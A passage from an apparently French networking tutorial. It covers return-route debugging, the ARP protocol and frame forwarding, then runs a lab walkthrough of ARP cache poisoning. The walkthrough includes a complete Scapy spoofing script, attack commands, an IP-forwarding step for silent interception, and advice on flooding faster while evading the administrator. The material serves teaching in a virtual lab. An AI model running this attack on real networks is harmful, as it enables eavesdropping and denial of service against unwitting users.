15:56:51.668678 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 4, length 64
```

La machine Debian02 voit bien arriver les requêtes sur son interface eth0 (192.168.10.254).

```
root@Debian02:~# tcpdump -i eth0:0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
15:56:48.670431 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 1, length 64
15:56:49.669414 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 2, length 64
15:56:50.668679 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 3, length 64
15:56:51.668678 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 4, length 64
```

Elle voit même les requêtes ressortir de son interface eth0:0.

```
root@Debian03:~# tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
15:56:48.670431 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 1, length 64
15:56:49.669414 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 2, length 64
15:56:50.668679 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 3, length 64
15:56:51.668678 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 4, length 64
```

Et la machine Debian03 voit bien arriver les requêtes sur son interface eth0, mais aucune réponse ne ressort.

Ce problème est très connu sous le nom de **problème de la route de retour**.

Souvent les personnes pensent à configurer l'envoi des informations, mais ne pensent pas au retour.

Il faut donc ajouter une route par défaut à Debian03.

```
root@Debian03:~# route -n
Table de routage IP du noyau
Destination  Passerelle      Genmask          Indic  Metric Ref    Use  Iface
192.168.11.0  0.0.0.0         255.255.255.0   U        0      0     0   eth0
debian03:~# route add default gw 192.168.11.254
```

Table de routage IP du noyau

Destination	Passerelle	Genmask	Indic	Metric	Ref	Use	Iface
192.168.11.0	0.0.0.0	255.255.255.0	U	0	0	0	eth0
0.0.0.0	192.168.11.254	0.0.0.0	UG	0	0	0	eth0

Et maintenant notre ping... fonctionne ! Et nous pouvons le voir avec tcpdump :

```
root@Debian01:~# tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
15:56:48.670431 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 1, length 64
15:56:48.670662 IP 192.168.11.1 > 192.168.10.1: ICMP echo reply, id 15160,
seq 1, length 64
15:56:49.669414 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 2, length 64
15:56:49.669606 IP 192.168.11.1 > 192.168.10.1: ICMP echo reply, id 15160,
seq 2, length 64
15:56:50.668679 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 3, length 64
15:56:50.668874 IP 192.168.11.1 > 192.168.10.1: ICMP echo reply, id 15160,
seq 3, length 64
15:56:51.668678 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 4, length 64
15:56:51.668864 IP 192.168.11.1 > 192.168.10.1: ICMP echo reply, id 15160,
seq 4, length 64
15:56:52.668676 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 5, length 64
15:56:52.668859 IP 192.168.11.1 > 192.168.10.1: ICMP echo reply, id 15160,
seq 5, length 64
```

On voit bien ici les requêtes de Debian01 et les réponses de Debian02.

```
root@Debian01:~# ping 192.168.11.1
PING 192.168.11.1 (192.168.11.1) 56(84) bytes of data.
64 bytes from 192.168.11.1: icmp_seq=1 ttl=64 time=3.18 ms
64 bytes from 192.168.11.1: icmp_seq=2 ttl=64 time=0.121 ms
64 bytes from 192.168.11.1: icmp_seq=3 ttl=64 time=0.123 ms
^C
--- 192.168.10.254 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2006ms
rtt min/avg/max/mdev = 0.121/1.142/3.184/1.443 ms
```




Que faut-il en retenir ?

- Il faut toujours penser qu'on ne peut joindre une machine **QUE si le routage fonctionne dans les DEUX SENS**.
- Il est souvent intéressant d'écrire les tables de routage sur papier avant de mettre en place une infrastructure pour éviter que cela ne fonctionne pas, une fois mis en place. Ça y est, nous avons mis en place notre premier réseau routé !

Étape 3 : pour ceux qui le souhaitent

Il s'agit de mettre en place le gros réseau que nous avons étudié (figure suivante). Je ne vais pas refaire ce TP avec vous, vous avez maintenant toutes les informations nécessaires pour le réaliser.



Un réseau très complet

Création des machines

Vous avez déjà trois machines créées. Pour réaliser cette architecture, vous en aurez besoin de 5 en plus (4 routeurs et une machine par réseau). Créez les machines comme nous l'avons fait précédemment.

Écriture des tables de routage

Écrivez toutes les tables de routage de toutes les machines du réseau sur papier.

Configuration

Mettez en place la configuration IP de toutes les machines ainsi que le routage tel que vous l'avez écrit sur papier.



Les routes pour les réseaux auxquels vous êtes connectés sont déjà créées.

Pour créer une route qui ne soit pas une route par défaut, donc pour un réseau spécifique, la syntaxe est :

```
route add -net 192.168.10.0 netmask 255.255.255.0 gw 192.168.11.254
```

Et pour supprimer une route :

```
route del -net 192.168.10.0 netmask 255.255.255.0
```

Tests

Pour tester votre réseau, vous disposez bien sûr de la commande `ping`, mais aussi de `tracert` ou `tracert` ou `tcpdump`.

Utilisez-les pour comprendre d'où peut venir un éventuel problème.

Ce qu'il faut retenir ?

- Vous maîtrisez le **protocole IP** (ou du moins une partie).
- Vous savez ce qu'est le **routage**.
- Vous savez **connecter des réseaux** entre eux.
- Vous savez configurer l'adresse de machines sous Windows et Linux.
- Vous savez configurer le **routage sous Linux**.

Nous connaissons maintenant bien le protocole IP, mais nous allons voir qu'il existe d'autres protocoles pour la couche 3...

10

Les autres protocoles

Nous avons vu comment les paquets circulent d'un réseau à un autre et comment ils sont aiguillés. Avec la couche 2, nous avons également déterminé comment les paquets circulent au sein d'un même réseau.


Y a-t-il un lien entre la couche 2 et la couche 3 ? Par ailleurs, le protocole IP est-il le seul protocole de couche 3 utilisé aujourd'hui ?

Nous allons maintenant nous pencher sur ces questions et y apporter des réponses !

Le protocole ARP

Pourquoi encore un protocole ?

Vous allez vite le comprendre ! Observons le schéma de la figure suivante.



Le nouveau réseau étudié

Imaginons que la machine 192.168.0.1 veuille envoyer un message à la machine 192.168.1.2. Nous allons reconstituer son raisonnement.

Lors d'un envoi de message, nous traversons les couches du modèle OSI de la couche application vers la couche réseau.

Nous traversons donc la couche 7, puis la couche 4, et enfin la couche 3 que nous connaissons maintenant.

La couche 3 voit que nous voulons envoyer un paquet à la machine 192.168.1.2. Elle va donc **chercher dans sa table de routage** par qui il faut passer pour envoyer ce message.

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.1
192.168.1.0/24	192.168.0.254

Il est clairement indiqué que nous devons passer par la passerelle 192.168.0.254 pour joindre le réseau 192.168.1.0/24 qui contient l'adresse que l'on veut joindre. Notre machine sait donc qu'il va falloir **envoyer le paquet à 192.168.0.254**.

La machine 192.168.0.254 est sur notre réseau, donc pour lui envoyer la trame nous devons connaître son adresse MAC. Or, nous ne la connaissons pas...



Comment connaître l'adresse MAC de 192.168.0.254 ?

Il faudrait pouvoir la lui demander mais pour cela, il faudrait connaître son adresse MAC, et pour connaître son adresse MAC il faudrait la lui demander... c'est une fois de plus l'histoire de la poule et de l'œuf.

Mais il existe une solution : le protocole ARP !

Le protocole ARP en détail



Comment envoyer un message à une machine sur notre réseau, sans connaître son adresse MAC ?

Si vous vous rappelez bien, nous avons vu quelque chose qui nous le permettait... **l'adresse de broadcast** !

Nous pouvons envoyer un message à l'adresse de broadcast en demandant « Est-ce que 192.168.0.254 peut m'envoyer son adresse MAC ? ».

Grâce à l'adresse de broadcast, ce message sera envoyé à tout le monde, et donc 192.168.0.254 le recevra et pourra nous renvoyer son adresse MAC.

C'est ce que l'on appelle une **requête ARP** ou aussi un broadcast ARP.

Nous pourrions alors envoyer notre trame à la machine 192.168.0.254 qui, grâce à sa table de routage, pourra aiguiller notre message vers la destination 192.168.1.2.



ARP est donc un protocole qui permet d'associer une adresse MAC de couche 2 à une adresse IP de couche 3.



Les broadcasts ne risquent-ils pas de saturer le réseau à chaque fois que l'on veut envoyer une information ?

Bien sûr, et c'est pour cela qu'un mécanisme complémentaire a été mis en place, la **table ARP**.

La table ARP

Pour éviter d'avoir à renvoyer en permanence des broadcasts ARP à chaque fois que l'on veut envoyer une information à une machine, nous allons utiliser une table qui va garder les associations adresses IP <-> adresses MAC pendant un court moment.

Ainsi, si j'envoie un paquet à ma passerelle, je noterai son adresse MAC dans ma table ARP et la prochaine fois que je voudrai lui parler, je n'aurai plus à envoyer de broadcast sur le réseau.

La table ARP va donc **associer adresse IP et adresse MAC correspondante**.

Voici un exemple de (grosse !) table ARP sous Unix :

```
# arp -an
? (10.8.98.3) at 00:26:bb:16:21:84 on sis4
? (10.8.98.85) at 00:18:71:ea:55:03 on sis4
? (10.8.98.205) at 00:18:f3:0a:38:dc on sis4
? (10.8.98.235) at 00:08:02:3f:ee:bb on sis4
? (10.8.99.179) at 00:0c:29:58:9c:18 on sis4
? (10.8.99.181) at 00:0c:29:93:e5:02 on sis4
? (10.8.99.182) at 00:0c:29:ed:8e:d4 on sis4
? (10.8.99.183) at 00:0c:29:7d:1d:6e on sis4
? (10.8.99.184) at 00:0c:29:04:7d:35 on sis4
? (10.8.99.185) at 00:0c:29:ad:70:1f on sis4
? (10.8.99.186) at 00:0c:29:8a:59:a4 on sis4
? (10.8.99.187) at 00:0c:29:38:8d:59 on sis4
? (10.8.99.201) at 00:1e:2a:49:a7:61 on sis4
? (10.8.99.230) at 00:e0:4c:a1:c7:21 on sis4
? (10.8.100.15) at 78:d6:f0:0b:ed:27 on sis4
? (10.8.100.37) at 00:0c:29:06:04:cc on sis4
? (10.8.100.38) at 00:0c:29:bf:93:8b on sis4
? (10.8.100.39) at 00:0c:29:61:e8:68 on sis4
? (10.8.100.40) at 00:0c:29:7b:ca:40 on sis4
? (10.8.100.41) at 00:0c:29:c6:49:27 on sis4
? (10.8.111.255) at (incomplete) on sis4
? (192.168.1.1) at 00:19:15:25:d5:3c on sis0
? (192.168.1.15) at 00:00:24:c6:1f:40 on sis0 static
? (192.168.1.48) at (incomplete) on sis0
```

On voit ici que ma machine dialogue avec beaucoup d'autres machines sur son réseau. Mais c'est normal puisqu'il s'agit de la passerelle de sortie de mon réseau.

Ainsi, quand la passerelle voudra envoyer un paquet à l'adresse 10.8.100.41, elle connaîtra directement son adresse MAC.



Mais si jamais je change la carte réseau de ma machine ? Elle changera aussi d'adresse MAC, mais ce sera l'ancienne qui sera indiquée dans la table ?

Non, car les informations contenues dans la table ARP ont **une durée de vie limitée**. Disons qu'une valeur va rester environ deux minutes dans la table avant d'être effacée s'il n'y a pas eu de dialogue avec cette adresse entre-temps. C'est pour cela que l'on dit que **la table ARP est dynamique**. Elle évolue au cours du temps en fonction des machines avec lesquelles je dialogue.

Pour visualiser sa table ARP, la commande sous Unix est `arp -an` et `arp -a` sous Windows.

Bien sûr, vous risquez de voir peu de chose chez vous s'il n'y a que deux ou trois machines sur votre réseau.

Déroulement complet d'une requête ARP

Reprenons l'exemple précédent : nous sommes la machine 192.168.0.1 et nous voulons envoyer un message à la machine 192.168.1.2.

Nous savons que nous voulons d'abord joindre le routeur 192.168.0.254, mais nous ne connaissons pas son adresse MAC.

C'est là que le protocole ARP entre en jeu.

- On regarde d'abord dans la table ARP locale si on possède l'association entre l'adresse IP 192.168.0.254 et son adresse MAC.
- Si on la possède, on envoie l'information et c'est terminé.
- Sinon, on envoie un broadcast ARP sur le réseau.
- La machine 192.168.0.254 va nous répondre avec son adresse MAC.
- Nous allons noter cette adresse MAC dans notre table ARP.
- Nous allons enfin pouvoir envoyer notre information.

Nous savons maintenant comment font les machines pour passer d'une adresse IP à joindre à l'adresse MAC correspondante : grâce au protocole ARP !



Mais à quelle couche appartient ce protocole : la couche 2 ou la couche 3 ?

Je vous laisse d'abord chercher tout seul, vous faire votre idée, puis lire la réponse... ;)

La solution

Le protocole ARP est un protocole de couche... 2 ET 3 !




En effet, il manipule des informations de couche 2, les adresses MAC, et des informations de couche 3, les adresses IP. Ainsi, on dit que ce protocole est « à cheval » entre ces deux couches.

Maintenant que nous connaissons ce protocole et son utilité, nous allons revoir le processus complet d'une communication entre deux machines.

Récapitulons tout cela !

Reprenons une fois de plus l'exemple de communication entre la machine 192.168.0.1 et 192.168.1.2 (figure suivante), et imaginons que la machine 192.168.0.1 veuille faire une requête web vers la machine 192.168.1.2.




Rappel de notre architecture réseau

Détail de la communication

Étape 1 : la machine locale

Comme indiqué précédemment, notre information va traverser les différentes couches du modèle OSI (voir la figure suivante).



Les couches du modèle OSI

Une fois au niveau de la couche 3, nous regardons alors la table de routage, et savons qu'il faut envoyer le paquet à 192.168.0.254 pour sortir de notre réseau. Nous faisons une requête ARP et obtenons l'adresse MAC de 192.168.0.254.

Nous pouvons maintenant former la trame qui va circuler sur le réseau :

@MAC 192.168.0.254	@MAC 192.168.0.1	IP	???	IP SRC: 192.168.0.1	IP DST: 192.168.1.2	Données à envoyer	CRC
-----------------------	---------------------	----	-----	------------------------	------------------------	----------------------	-----



Nous avons bien mis l'adresse **192.168.1.2 en adresse IP de destination**. Si nous avons mis l'adresse du routeur 192.168.0.254, d'une part le routeur aurait cru que le paquet lui était destiné et d'autre part, il ne serait nulle part indiqué dans la trame que l'information était destinée à la machine 192.168.1.2.

Notre trame peut donc maintenant sortir sur notre câble !

Étape 2 : le switch

La première machine qui va recevoir l'information est... le switch du réseau 192.168.0.0/24.

Il reçoit la trame et lit l'adresse MAC de destination.

Il consulte sa table CAM pour savoir s'il connaît cette adresse MAC, et voir sur lequel de ses ports il faut renvoyer la trame.

Si jamais il ne trouve pas l'adresse MAC, il la renverra sur tous ses ports actifs !

Il peut donc maintenant renvoyer la trame sur son port de sortie, qui est connecté au routeur. Le routeur reçoit la trame.

Étape 3 : le routeur

La trame arrive à la couche 2 du routeur qui **lit l'adresse MAC de destination**.

C'est la sienne ! Il va donc finir de lire l'en-tête de couche 2, enlever l'en-tête Ethernet et envoyer le datagramme IP qui reste au protocole de couche 3 indiqué dans l'en-tête.

La couche 3 va lire tout l'en-tête de couche 3, et notamment l'adresse IP de destination.

Le routeur voit alors que **ce n'est pas son adresse**, il sait donc qu'il va devoir renvoyer ce datagramme vers la machine de destination.

Il va chercher dans sa table de routage à quelle passerelle envoyer le paquet afin de joindre la machine 192.168.1.2.

Cette adresse appartient à l'un de ses propres réseaux, il va alors pouvoir lui envoyer le paquet directement.

Cependant, pour envoyer la trame sur le réseau, il va avoir besoin de l'adresse MAC de 192.168.1.2. Pour cela, il va faire une requête ARP.

Une fois l'adresse MAC de 192.168.1.2 reçue, il va pouvoir former la trame et l'envoyer sur le réseau.

@MAC 192.168.1.2	@MAC 192.168.1.254	IP	???	IP SRC: 192.168.0.1	IP DST: 192.168.1.2	Données à envoyer	CRC
---------------------	-----------------------	----	-----	------------------------	------------------------	----------------------	-----

On remarque ici que seules les informations de couche 2 ont été modifiées !



L'adresse MAC source n'est plus celle de la machine 192.168.0.1 mais celle du routeur. C'est normal, car les adresses MAC présentes sont obligatoirement celles du réseau sur lequel la trame est en train de circuler.

La trame va donc sortir du routeur.

Étape 4 : le retour du switch

La trame va arriver au switch mais cette fois, il s'agit du switch du réseau 192.168.1.0/24 **qui n'est pas le même que le premier.**

Il va regarder l'adresse MAC de destination et aiguiller la trame vers la machine 192.168.1.2.

Étape 5 : réception par la machine 192.168.1.2

La machine 192.168.1.2 va recevoir la trame en couche 2 et va lire l'adresse MAC de destination.

C'est la sienne. Elle va donc lire la suite de l'en-tête et renvoyer le datagramme contenu dans la trame à la couche 3, c'est-à-dire au protocole IP.

La couche 3 reçoit le datagramme et lit l'en-tête.

L'adresse IP de destination est la sienne, elle va donc envoyer les informations à la couche 4, qui va elle-même envoyer les informations à la couche 7 applicative.

Et le message est enfin reçu !

Nous avons vu **une partie seulement** des étapes d'un dialogue entre deux machines sur un réseau. Nous verrons plus tard qu'il y a de nombreuses autres étapes. Et dire que tout cela se passe en quelques millisecondes !

Maintenant que nous avons compris comment se déroulait un dialogue sur un réseau local ET entre réseaux, nous allons pouvoir commencer à faire des choses intéressantes, et notamment jouer les apprentis pirates.

En pratique : écouter le voisin

Voici une section qui devrait vous plaire car nous allons utiliser les connaissances acquises jusqu'ici pour mettre en place des techniques originales.

Nous allons essayer de réaliser une attaque réseau qui permet **d'écouter le trafic d'une autre machine** qui est connectée sur le même réseau que nous.

Le principe

L'attaque est basée sur le détournement du fonctionnement du protocole ARP. C'est pour cela qu'elle s'appelle **ARP cache poisoning**.

Nous allons en réalité modifier à distance la table ARP d'une autre machine...

Dans le meilleur des mondes, une machine fait un broadcast ARP et la machine destinataire répond en fournissant son adresse MAC.




Mais que se passerait-il si je décidais aussi de répondre avec ma propre adresse MAC ?

Eh bien ce serait la dernière réponse qui serait prise en compte !

Par exemple, je peux tout à fait attendre de voir passer une requête ARP **qui ne m'est pas destinée**. J'attends deux secondes pour y répondre, et je suis alors quasiment sûr que c'est **ma réponse qui sera prise en compte**. Et si j'ai mis dans la réponse ma propre adresse MAC, ce sera **mon adresse MAC qui sera associée à l'adresse IP de la machine destinataire** de la requête dans la table ARP du demandeur.

Prenons le schéma de la figure suivante comme exemple.



Réseau de trois machines

Nous avons trois machines d'adresses 192.168.0.1, 192.168.0.2 et 192.168.0.3.

Imaginons que nous sommes la machine 192.168.0.2 et que nous voulions écouter le trafic envoyé entre 192.168.0.1 et 192.168.0.3.

La machine 192.168.0.1 veut envoyer un message à la machine 192.168.0.3. Elle commence donc par envoyer un broadcast ARP afin de déterminer l'adresse MAC de 192.168.0.3.

192.168.0.3 répond à la requête ARP (elle répond directement à la machine 192.168.0.1, elle n'a pas besoin d'envoyer son message en broadcast à tout le monde). Et nous décidons de répondre aussi deux secondes plus tard.

En recevant la première réponse de 192.168.0.3, la machine 192.168.0.1 va mettre à jour sa table ARP :

Adresse IP	Adresse MAC
192.168.0.3	@MAC de 192.168.0.3

Table ARP de 192.168.0.1

Ce qui est tout à fait normal.

Mais la machine 192.168.0.1 va recevoir une nouvelle réponse, celle que nous avons envoyée et qu'elle va prendre en compte ! Or, cette réponse associe, non pas l'adresse IP de 192.168.0.3 à l'adresse MAC de 192.168.0.3, mais à notre adresse MAC, celle de 192.168.0.2.

Adresse IP	Adresse MAC
192.168.0.3	@MAC de 192.168.0.2

Table ARP de 192.168.0.1

Désormais, et jusqu'à ce que la table ARP soit mise à jour ou que la machine 192.168.0.3 ne lui envoie un paquet, **la machine 192.168.0.1 va nous envoyer ses paquets** en pensant les envoyer à 192.168.0.3.

Il ne nous reste plus qu'à lancer la même attaque contre 192.168.0.3 pour modifier sa table ARP, dans le but d'intercepter tous les échanges entre ces deux machines !

Cependant, nous rencontrons deux problèmes actuellement :

- si l'une des machines réussit à envoyer une réponse ARP à l'autre après la nôtre, la table ARP sera remise à jour correctement et l'attaque ne fonctionnera plus ;
- au bout d'un certain temps, la table ARP se videra et l'attaque ne fonctionnera plus.

Mais il existe une solution ! Et c'est le fonctionnement de ARP qui nous l'offre.

En fait, quand une machine reçoit une réponse ARP, **même si elle n'a rien demandé**, elle va prendre les informations contenues dans cette réponse comme étant valides et plus à jour que celles qu'elle possède déjà. Ainsi, **rien ne nous oblige à attendre** une requête ARP pour répondre.

On pourra « **bombarder** » **la machine destination de réponses ARP** pour être sûrs que sa table n'est jamais correctement remise à jour.

On sera sûr alors de recevoir tout le trafic, tant que l'on fera durer l'attaque.



Tout cela est bien joli, mais comment réaliser tout ça ?

Eh bien des outils existent, et nous permettent de le faire facilement.

Mise en œuvre

Nous allons utiliser trois de nos machines virtuelles pour mettre en œuvre cette attaque.

Maintenant que vous êtes à l'aise sous Linux pour modifier la configuration réseau de vos machines, donnez-leur les adresses du schéma précédent : 192.168.0.1, 192.168.0.2 et 192.168.0.3.

Nous pouvons faire un ping de 192.168.0.1 vers 192.168.0.3 et observer la table ARP de chacune de ces machines ensuite :

```
Debian01:~# ping 192.168.0.3
PING 192.168.0.3 (192.168.0.3) 56(84) bytes of data.
64 bytes from 192.168.0.3: icmp_seq=1 ttl=64 time=3.11 ms
64 bytes from 192.168.0.3: icmp_seq=2 ttl=64 time=0.107 ms
^C
--- 192.168.0.3 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1006ms
rtt min/avg/max/mdev = 0.107/1.610/3.114/1.504 ms
Debian01:~# arp -an
? (192.168.0.3) at 00:0c:29:c6:49:27 [ether] on eth0
? (192.168.0.254) at 00:26:bb:16:21:84 [ether] on eth0
```

Nous voyons ici que la machine 192.168.0.3 possède l'adresse MAC **00:0c:29:c6:49:27**. Nous pouvons aussi regarder la table ARP de 192.168.0.3, car comme elle a répondu à 192.168.0.1, elle possède son adresse MAC dans sa table :

```
Debian03:~# arp -an
? (192.168.0.1) at 00:0c:29:61:e8:68 [ether] on eth0
? (192.168.0.254) at 00:26:bb:16:21:84 [ether] on eth0
```

Ainsi, nous voyons que la machine 192.168.0.1 possède l'adresse MAC **00:0c:29:61:e8:68**. Maintenant, plaçons-nous sur la machine 192.168.0.2 et préparons l'attaque. Pour cela, nous allons avoir besoin d'un logiciel qui fabrique des paquets truqués pour nous. Il y en a plusieurs, nous allons faire cela à l'aide de Scapy (<http://www.secdev.org/projects/scapy/>).



Scapy est un outil **extraordinaire** qui permet de faire à peu près tout ce que vous voulez en réseau. Nous allons en voir une infime partie compte tenu de ses possibilités, mais j'invite les plus curieux à s'y intéresser.

Installer Scapy



Si vous utilisez les machines virtuelles que je vous ai fournies, Scapy est déjà pré-installé et vous pouvez sauter ce paragraphe.

Pour ceux qui sont sous leur propre distribution Debian ou d'autres systèmes, l'installation de Scapy est relativement simple car il est présent sur toutes les plates-formes (il se base sur le langage Python qui est multi-plate-forme).

Sous Debian ou Ubuntu, il existe un package inclus directement dans les distributions, donc un simple `apt-get install scapy` devrait faire l'affaire.

Un petit script d'automatisation

Cependant, nous n'allons pas étudier Scapy en détail pour l'instant car son utilisation pourrait nécessiter un ouvrage à part entière. J'ai simplement récupéré un petit script sur Internet que j'ai un peu modifié et qui utilise Scapy pour la fonction d'ARP cache poisoning qui nous intéresse.

Pour ceux qui utilisent la machine virtuelle fournie, le script est placé directement dans `/root` et se nomme `arpcachepoison.py`.

Pour les autres, voici le contenu du script que vous pourrez recopier :

```
#!/usr/bin/python

# Python arp poison example script
# Written by aviran
# visit for more details aviran.org

from scapy.all import *
import sys

def get_mac_address():
    my_macs = [get_if_hwaddr(i) for i in get_if_list()]
    for mac in my_macs:
        if (mac != "00:00:00:00:00:00"):
            return mac
    Timeout=2

if len(sys.argv) != 3:
    print "Usage: arp_poison.py HOST_TO_ATTACK HOST_TO_IMPERSONATE"
    sys.exit(1)

my_mac = get_mac_address()
if not my_mac:
    print "Cant get local mac address, quitting"
    sys.exit(1)

packet = Ether() / ARP(op="who-has", hwsrc=my_mac, psrc=sys.argv[2], pdst=sys.
argv[1])

sendp(packet, loop=1, inter=0.2)
```

Si vous voulez des explications sur ce script, vous n'en aurez pas ! :p

Notre objectif est de l'utiliser, pas de faire un cours de Python. Vous pouvez lire le cours de Vincent Le Goff sur Python : <http://openclassrooms.com/courses/apprenez-a-programmer-en-python> pour mieux le comprendre, mais ce n'est en rien nécessaire.

À l'attaque !

Ce script est d'une utilisation enfantine !

Pour commencer, nous allons simplement le lancer pour voir sa syntaxe.



Pour ceux qui ont installé ce script à la main, il faut le rendre exécutable avant de pouvoir l'exécuter ! Un petit `chmod 755 arpcachepoison.py` devrait suffire.

Testons la commande :

```
root@Debian02:~# ./arpcachepoison.py
WARNING: No route found for IPv6 destination :: (no default route ?)
Usage: arp_poison.py HOST_TO_ATTACK HOST_TO_IMPERSONATE
```

La première ligne de WARNING ne nous intéresse pas, c'est juste un message d'information qui ne nous empêchera pas d'arriver à nos fins !

La seconde ligne nous donne l'usage du script. Il faut donner en paramètre au script l'adresse IP de la machine que l'on veut attaquer, puis celle de la machine pour laquelle on veut se faire passer. Rien de plus simple !

Testons notre première attaque, nous sommes la machine Debian02 et nous voulons modifier le cache ARP de la machine Debian01 afin de nous faire passer pour la machine Debian03.

Pour commencer, nous allons faire un ping de Debian01 vers Debian03 afin d'avoir les bonnes informations dans la table ARP :

```
root@Debian01:~# ping 192.168.0.3
PING 192.168.0.3 (192.168.0.3): 56 data bytes
64 bytes from 192.168.0.3: icmp_seq=0 ttl=255 time=1.443 ms
64 bytes from 192.168.0.3: icmp_seq=1 ttl=255 time=2.726 ms
^C
--- 192.168.0.3 ping statistics ---
2 packets transmitted, 2 received, 0.0% packet loss
round-trip min/avg/max/stddev = 1.443/2.085/2.726/0.641 ms
```

Puis regardons ensemble la table ARP :

```
root@Debian01:~# arp -an
? (192.168.0.3) at 08:00:27:8e:c0:ed [ether] on eth0
```

Elle a bien été mise à jour avec l'adresse MAC légitime de la machine Debian03.

Lançons maintenant notre attaque sur la machine Debian02 :

```
root@Debian02:~# ./arpcachepoison.py 192.168.0.1 192.168.0.3
WARNING: No route found for IPv6 destination :: (no default route ?)
.....^C
Sent 16 packets.
```

On voit ici que chaque point représente un paquet envoyé.

Regardons le résultat sur la table ARP de la machine Debian01 :

```
root@Debian01:~# arp -an
? (192.168.0.3) at 08:00:27:9a:75:19 [ether] on eth0
```

L'information sur l'adresse MAC de la machine Debian03 a bien été modifiée !
Nous pouvons le vérifier en tentant de pinguer la machine Debian03 depuis la machine Debian01 :

```
root@Debian01:~# ping 192.168.0.3
PING 192.168.0.3 (192.168.0.3): 56 data bytes
^C
--- 192.168.0.3 ping statistics ---
2 packets transmitted, 0 received, 100.0% packet loss
round-trip min/avg/max/stddev = 1.443/2.085/2.726/0.641 ms
```



Le ping ne fonctionne plus, pourquoi donc ?

En fait, la machine Debian01 envoie le ping à Debian02 et non pas à Debian03. Cependant, l'adresse IP de destination dans le ping est bien Debian03. Mais notre machine Debian02 n'est pas censée accepter des paquets pour une autre adresse IP que la sienne, car elle n'est pas un routeur. Donc les requêtes ping sont jetées à la poubelle par Debian02.



Ça fonctionne, mais ce n'est pas très furtif comme attaque car la personne sur Debian01 va chercher d'où vient son problème réseau !

Effectivement, si nous voulons que la personne sur Debian01 ne se rende compte de rien, il faut qu'elle reçoive bien les réponses à son ping, et pour cela il suffit d'indiquer à Debian02 de se comporter comme un routeur. Et ça, vous savez le faire !

```
root@Debian02:~# echo 1 > /proc/sys/net/ipv4/ip_forward
```

Et maintenant, les pings devraient passer :

```
root@Debian01:~# ping 192.168.0.3
PING 192.168.0.3 (192.168.0.3): 56 data bytes
64 bytes from 192.168.0.3: icmp_seq=0 ttl=255 time=1.443 ms
64 bytes from 192.168.0.3: icmp_seq=1 ttl=255 time=2.726 ms
^C
--- 192.168.0.3 ping statistics ---
2 packets transmitted, 2 received, 0.0% packet loss
round-trip min/avg/max/stddev = 1.443/2.085/2.726/0.641 ms
```

Ça fonctionne, maintenant les paquets sont interceptés par Debian02, et pourtant le comportement du réseau est tout à fait normal. Nous allons pouvoir espionner tout ce que fait Debian 01 à son insu !

Enfin, nous allons pouvoir voir des paquets réseau. D'ici à réellement pouvoir observer ce qui est fait, il y a quand même encore beaucoup de travail.

Améliorer l'attaque

Nous avons vu que, pour que l'attaque soit efficace, il faudrait **bombarder la victime de réponses ARP**.

Pour l'instant, notre script envoie cinq paquets par seconde. Si vous voulez être encore plus rapide, vous pouvez modifier la variable `inter` à la fin du script. Par exemple, passez-la à 0.02 et observez le résultat.

```
root@Debian02:~# ./arpcachepoison.py 192.168.0.1 192.168.0.3
WARNING: No route found for IPv6 destination :: (no default route ?)
.....^C
Sent 49 packets.
```

Ça va très très vite !

Ce n'est pas absolument nécessaire de bombarder aussi fort, mais dans certains cas cela peut s'avérer utile. Plus vite vous envoyez les paquets, moins il y a de chance que la machine Debian01 mette à jour sa table ARP.



Ne saturez pas le réseau et surtout ne vous faites pas repérer par l'administrateur réseau !

Conséquences et objectifs de l'attaque

Une des premières conséquences que nous avons observée est que si l'on n'active pas le routage sur la machine qui fait l'attaque, les paquets sont jetés à la poubelle et cela **supprime donc toute possibilité de communication**.



On appelle cela un **déni de service**, car on empêche une machine d'accéder ou de fournir un service réseau.

Une fois le routage activé, nous pouvons aussi **observer le dialogue** entre 192.168.0.1 et 192.168.0.3.

Essayons de le voir.



Pour pouvoir à la fois réaliser notre attaque dans un terminal et écouter le réseau dans un autre, vous pouvez utiliser 2 des 6 terminaux à votre disposition en utilisant la composition de touches Ctrl + Alt + Fx, x étant le numéro de terminal.

- Nous lançons l'attaque depuis 192.168.0.2.
- Nous lançons un ping de 192.168.0.1 vers 192.168.0.3.
- Nous écoutons sur 192.168.0.2 pour voir si l'on voit passer le ping.

Comme pour le TP sur le routage, nous allons utiliser `tcpdump` :

```
root@Debian02:~# tcpdump icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
16:13:04.240711 IP 192.168.0.1 > 192.168.0.3: ICMP echo request, id 46126,
seq 301, length 64
16:13:04.245476 IP 192.168.0.1 > 192.168.0.3: ICMP echo request, id 46126,
seq 301, length 64
```

Nous pouvons remarquer deux choses :

- nous **voyons** bien passer les requêtes ping ;
- nous **ne voyons pas passer** les réponses renvoyées par 192.168.0.3.



Pourquoi ne voit-on pas passer les réponses ?

Parce que nous n'avons lancé l'attaque **que dans un sens** !

